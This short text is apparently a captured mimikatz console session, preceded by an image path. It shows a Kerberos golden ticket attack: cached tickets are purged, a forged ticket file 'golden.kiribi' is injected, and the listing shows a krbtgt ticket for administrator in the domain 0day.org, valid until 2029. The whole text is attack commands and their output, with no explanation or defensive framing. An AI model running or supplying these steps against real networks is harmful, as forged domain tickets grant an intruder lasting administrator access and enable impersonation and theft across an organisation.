 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/8/23 14:41:35 ; 2029/8/20 14:41:35 ; 2029/8/20 14:41:35
Server Name : krbtgt/0day.org @ 0day.org
Client Name : administrator @ 0day.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #